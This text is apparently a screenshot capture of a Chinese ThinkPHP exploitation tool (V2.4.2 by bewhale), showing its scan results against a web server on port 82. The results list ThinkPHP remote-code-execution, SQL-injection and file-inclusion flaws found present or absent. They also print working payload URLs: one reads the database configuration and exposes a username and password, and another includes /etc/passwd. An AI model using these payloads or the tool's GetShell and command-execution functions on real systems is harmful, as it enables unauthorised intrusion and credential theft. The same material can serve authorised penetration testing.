 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http:// :82/ tp5_invoke_func_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http:// :82 的检测结果如下:
=====================================================================
[-] 目标不存在tp5_construct_code_exec_1漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http:// :82?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: _home_1, password: root
[+] 目标存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[+] 目标存在tp5_construct_code_exec_2漏洞
[+] 目标存在tp5_index_construct_rce漏洞
[+] 目标存在tp5_construct_code_exec_3漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http:/ 82?s=index/\think\Lang/load&file=/etc/passwd
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[+] 目标存在tp5_session_include漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞